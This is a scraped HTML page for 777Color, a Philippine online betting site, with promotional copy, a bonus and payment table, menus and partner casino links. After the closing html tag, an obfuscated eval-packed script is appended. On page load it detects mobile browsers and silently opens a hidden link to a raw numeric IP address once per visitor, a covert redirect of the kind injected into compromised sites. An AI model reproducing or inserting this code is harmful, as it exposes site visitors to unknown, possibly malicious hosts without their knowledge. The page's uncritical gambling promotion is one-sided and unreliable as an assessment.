<p><span style="font-size: 115%;"><span style="color: #00ffff;"><a style="color: #00ffff;" href="https://777color.co/"><strong>777Color</strong></a></span> stands out as one of the most reputable and professional online betting platforms in the Philippines market. Their comprehensive range of betting products ensures a diverse and exciting gambling experience for members, all while maintaining the highest level of security. If you&#8217;re in search of a top-quality betting platform, 777 Color is undoubtedly an excellent choice.</span></p>
<h2><span style="font-size: 115%; color: #ffff00;">777Color Overview</span></h2>
<table style="width: 80%; border: 1px solid white; padding: 10px; border-radius: 20px; margin-left: auto; margin-right: auto;" border="solid">
<tbody>
<tr style="height: 21px;">
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">Website Rating</span></td>
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;"> ⭐⭐⭐⭐⭐</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">Minimum Deposit</span></td>
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">₱50  💸</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">Minimum Withdraw </span></td>
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">₱200💸</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">Payment Method</span></td>
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">📱GCASH, 📱Maya, 📱Unionbank, 📱PayPro</span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">Top Featured Promotions</span></td>
<td style="width: 50%; height: 21px; text-align: center;"><span style="font-size: 115%;">⭐ 100% WELCOME BONUS ｜🎁 ₱200 BIRTHDAY PROMO ｜⚡ LOYALTY POINTS</span></td>
</tr>
</tbody>
</table>
<p><img decoding="async" class="wp-image-155 size-full aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20466'%3E%3C/svg%3E" alt="welcome to 777color" width="800" height="466" data-lazy-srcset="https://777color.co/wp-content/uploads/2023/09/welcome-to-777color.jpg 800w, https://777color.co/wp-content/uploads/2023/09/welcome-to-777color-300x175.jpg 300w, https://777color.co/wp-content/uploads/2023/09/welcome-to-777color-768x447.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/welcome-to-777color.jpg" /><noscript><img decoding="async" class="wp-image-155 size-full aligncenter" src="https://777color.co/wp-content/uploads/2023/09/welcome-to-777color.jpg" alt="welcome to 777color" width="800" height="466" srcset="https://777color.co/wp-content/uploads/2023/09/welcome-to-777color.jpg 800w, https://777color.co/wp-content/uploads/2023/09/welcome-to-777color-300x175.jpg 300w, https://777color.co/wp-content/uploads/2023/09/welcome-to-777color-768x447.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1217251073 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1217251073 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1217251073 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Đối Tác Của Chúng Tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://vz99.movie/">VZ99</a></p>
<p><a href="https://vz88.vip/">VZ88</a></p>
<p><a href="https://vz99.credit/">VZ99</a></p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-v-7606337d="" class="game-wp hide-for-small ">
        <div data-v-7606337d="" class="game-logo-wp">
            <div data-v-7606337d="" class="game-logo game-1"></div>
            <div data-v-7606337d="" class="game-logo game-2"></div>
            <div data-v-7606337d="" class="game-logo game-3"></div>
            <div data-v-7606337d="" class="game-logo game-4"></div>
            <div data-v-7606337d="" class="game-logo game-5"></div>
            <div data-v-7606337d="" class="game-logo game-6"></div>
            <div data-v-7606337d="" class="game-logo game-7"></div>
            <div data-v-7606337d="" class="game-logo game-8"></div>
            <div data-v-7606337d="" class="game-logo game-9"></div>
            <div data-v-7606337d="" class="game-logo game-10"></div>
            <div data-v-7606337d="" class="game-logo game-11"></div>
            <div data-v-7606337d="" class="game-logo game-12"></div>
            <div data-v-7606337d="" class="game-logo game-13"></div>
            <div data-v-7606337d="" class="game-logo game-14"></div>
            <div data-v-7606337d="" class="game-logo game-15"></div>
            <div data-v-7606337d="" class="game-logo game-16"></div>
            <div data-v-7606337d="" class="game-logo game-17"></div>
            <div data-v-7606337d="" class="game-logo game-18"></div>
            <div data-v-7606337d="" class="game-logo game-19"></div>
            <div data-v-7606337d="" class="game-logo game-20"></div>
            <div data-v-7606337d="" class="game-logo game-21"></div>
            <div data-v-7606337d="" class="game-logo game-22"></div>
            <div data-v-7606337d="" class="game-logo game-23"></div>
            <div data-v-7606337d="" class="game-logo game-24"></div>
            <div data-v-7606337d="" class="game-logo game-25"></div>
			      <div data-v-7606337d="" class="game-logo game-26"></div>
			      <div data-v-7606337d="" class="game-logo game-27"></div>
        </div>
    </div></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-v-c4f91462="" data-v-57b479f7="" class="show-for-small">
        <div data-v-c4f91462="" class="line"></div>
        <div data-v-c4f91462="" class="game-wp">
            <div data-v-c4f91462="" class="game-logo-wp">
                <div data-v-c4f91462="" class="game-logo game-1"></div>
                <div data-v-c4f91462="" class="game-logo game-2"></div>
                <div data-v-c4f91462="" class="game-logo game-3"></div>
                <div data-v-c4f91462="" class="game-logo game-4"></div>
                <div data-v-c4f91462="" class="game-logo game-5"></div>
                <div data-v-c4f91462="" class="game-logo game-6"></div>
                <div data-v-c4f91462="" class="game-logo game-7"></div>
                <div data-v-c4f91462="" class="game-logo game-8"></div>
            </div>
        </div>
</div></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><p><span style="color: #292e3b;"><a style="color: #292e3b;" href="https://777color.app"><strong>777Color</strong></a></span></p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2023 777COLOR All Rights Reserved      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22 current_page_item menu-item-107 has-icon-left"><a href="https://777color.co/" aria-current="page"><img class="ux-sidebar-menu-icon" width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon home 777color" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/icon-home-777color.png" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://777color.co/wp-content/uploads/2023/09/icon-home-777color.png" alt="icon home 777color" /></noscript>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113 has-icon-left"><a href="https://777color.co/betting-guide/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="gif bet hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/gif-bet-hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/gif-bet-hot.gif" alt="gif bet hot" /></noscript>Betting guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 has-icon-left"><a href="https://777color.co/betting-experience/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Betting Experience</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 has-icon-left"><a href="https://777color.co/live-casino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Live Casino</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109 has-icon-left"><a href="https://777color.co/777color-lottery-online/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Lottery Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 has-icon-left"><a href="https://777color.co/777color-slots-game/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>SLot Game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112 has-icon-left"><a href="https://777color.co/777color-sports/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="hot" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/hot.gif" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/hot.gif" alt="hot" /></noscript>Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331 has-icon-left"><a href="https://777color.co/promotion/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="icon khuyen mai" data-lazy-src="https://777color.co/wp-content/uploads/2023/09/icon-khuyen-mai.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://777color.co/wp-content/uploads/2023/09/icon-khuyen-mai.png" alt="icon khuyen mai" /></noscript>Promotion</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>




<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.1"},"ajaxurl":"https://777color.co/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://777color.co/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://777color.co/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script src="https://777color.co/wp-content/cache/min/1/ad86994e1566c4ad729098c01fcd7bd1.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"161d15ef125b4cff9073d02e088cd1fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768515211 --><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>